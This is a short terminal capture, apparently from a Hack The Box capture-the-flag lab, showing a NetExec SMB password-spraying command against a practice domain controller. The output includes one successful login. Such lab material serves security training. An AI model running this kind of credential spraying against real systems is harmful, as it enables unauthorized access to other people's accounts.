 11:07 pm ph0ebus /tmp (17.391s)
nxc smb 10.10.11.70 -u ./user.txt -p 'KingofAkron2025!' --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:KingofAkron2025! STATUS_LOGON_FAILURE